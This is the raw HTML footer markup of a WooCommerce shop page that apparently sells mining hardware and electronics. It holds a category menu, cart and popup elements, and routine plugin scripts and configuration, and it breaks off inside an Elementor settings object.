									<select name="term" class="select-category"><option value="">All Categories</option><option value="anexminer" >AnexMINER</option><option value="bitmain-antminer" >Bitmain Antminer</option><option value="camera" >Camera</option><option value="camera-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="camera-lenses" >&nbsp;&nbsp;&nbsp;Camera &amp; Lenses</option><option value="drones" >&nbsp;&nbsp;&nbsp;Drones</option><option value="security-cameras" >&nbsp;&nbsp;&nbsp;Security Cameras</option><option value="canaan-avalonminer" >Canaan</option><option value="games" >Games</option><option value="game-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="playstation-4" >&nbsp;&nbsp;&nbsp;Playstation 4</option><option value="playstation-5" >&nbsp;&nbsp;&nbsp;Playstation 5</option><option value="xbox-series" >&nbsp;&nbsp;&nbsp;Xbox Series</option><option value="goldshell" >Goldshell</option><option value="headphones" >Headphones</option><option value="airpods" >&nbsp;&nbsp;&nbsp;AirPods</option><option value="gaming-headsets" >&nbsp;&nbsp;&nbsp;Gaming Headsets</option><option value="kids-headphones" >&nbsp;&nbsp;&nbsp;Kids' Headphones</option><option value="wireless-earbuds" >&nbsp;&nbsp;&nbsp;Wireless Earbuds</option><option value="ibelink" >iBeLink</option><option value="innosilicon" >Innosilicon</option><option value="iwatch" >Iwatch</option><option value="jasminer" >Jasminer</option><option value="laptops-desktops" >Laptops &amp; Desktops</option><option value="laptop-accessories" >&nbsp;&nbsp;&nbsp;Accessories</option><option value="laptops" >&nbsp;&nbsp;&nbsp;Laptops</option><option value="monitors" >&nbsp;&nbsp;&nbsp;Monitors</option><option value="microbt" >MicroBT</option><option value="smart-home" >Smart Home</option><option value="smartphone" >Smartphone</option><option value="iphone" >&nbsp;&nbsp;&nbsp;iPhone</option><option value="prepaid-phones" >&nbsp;&nbsp;&nbsp;Prepaid Phones</option><option value="samsung-galaxy" >&nbsp;&nbsp;&nbsp;Samsung Galaxy</option><option value="unlocked-phones" >&nbsp;&nbsp;&nbsp;Unlocked Phones</option><option value="speakers" >Speakers</option><option value="bluetooth-speakers" >&nbsp;&nbsp;&nbsp;Bluetooth Speakers</option><option value="portable-speakers" >&nbsp;&nbsp;&nbsp;Portable Speakers</option><option value="professional-speakers" >&nbsp;&nbsp;&nbsp;Professional Speakers</option><option value="waterproof-speakers" >&nbsp;&nbsp;&nbsp;Waterproof Speakers</option><option value="strongu" >StrongU</option><option value="tablets" >Tablets</option><option value="television" >Television</option><option value="55-tvs" >&nbsp;&nbsp;&nbsp;55" TVs</option><option value="65-tvs" >&nbsp;&nbsp;&nbsp;65" TVs</option><option value="oled-tvs" >&nbsp;&nbsp;&nbsp;OLED TVs</option><option value="qled-tvs" >&nbsp;&nbsp;&nbsp;QLED TVs</option><option value="uncategorized" >Uncategorized</option></select>
								<div class="search-table">
					<div class="search-field search-content">
						<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
						<div class="search-button">
							<input type="submit" title="Search" value="Search" />
						</div>
													<input type="hidden" name="taxonomy" value="product_cat" />
											</div>
				</div>
			</form>
		</div>
								
			<div class="ts-search-result-container"></div>
		</div>
	</div>


<!-- Shopping Cart Floating Sidebar -->
<div id="ts-shopping-cart-sidebar" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content">
		<span class="close"></span>
		<div class="ts-tiny-cart-wrapper"></div>
	</div>
</div>

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ecomall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="ts-add-to-cart-popup-modal" class="ts-popup-modal">
		<div class="overlay"></div>
		<div class="add-to-cart-popup-container popup-container">
			<span class="close"></span>
			<div class="add-to-cart-popup-content"></div>
		</div>
	</div>
			<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://shop-asicminer.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767747356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7419-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7419.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7423-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7423.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7397-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7397.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop-asicminer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1767747356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7391-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7391.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7392-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7392.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7435-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7435.css?ver=1767747357' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7368-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7368.css?ver=1767747358' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://shop-asicminer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop-asicminer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shop-asicminer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767747356' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop-asicminer.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7563-css' href='https://shop-asicminer.com/wp-content/uploads/elementor/css/post-7563.css?ver=1767747356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ts-tb-icon-css' href='https://shop-asicminer.com/wp-content/themes/ecomall/css/tb-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"af5fc8ee77","remove_from_wishlist_nonce":"d5bc3fc81d","reload_wishlist_and_adding_elem_nonce":"d1690c7806","load_mobile_nonce":"d37166a4d9","delete_item_nonce":"4dbc726388","save_title_nonce":"a52fe7f76d","save_privacy_nonce":"14c44bcee7","load_fragments_nonce":"df5a617791"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop-asicminer.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shop-asicminer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"/wp-admin/admin-ajax.php","blog_nonce":"7e97cf117d","product_tabs_nonce":"7683c75abb","elementor_lazy_load_nonce":"8c99cd18c1"};
//# sourceURL=ts-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/themesky/js/themesky.js?ver=1.0.0" id="ts-script-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shop-asicminer.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ecomall-script-js-extra">
/* <![CDATA[ */
var ecomall_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"1","menu_overlay":"0","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"show_popup","shop_loading_type":"default","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"slider_options":{"loop":1,"auto_play":1,"show_nav":1,"show_dots":0},"search_nonce":"106597d153","quickshop_nonce":"4fec942b0b","addtocart_nonce":"5afdc35f7e","update_cart_nonce":"3089184785","wishlist_nonce":"085de15490","product_video_nonce":"112a2abfc3"};
//# sourceURL=ecomall-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/themes/ecomall/js/main.js?ver=1.1.9" id="ecomall-script-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/themes/ecomall/js/single-product.js?ver=1.1.9" id="ecomall-single-product-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/themes/ecomall/js/jquery.sticky.js?ver=1.1.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://shop-asicminer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":767,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/shop-asicminer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop-asicminer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop-asicminer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f0e2142f29"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_laptop":1366,"stretched_section_container":"#main","viewp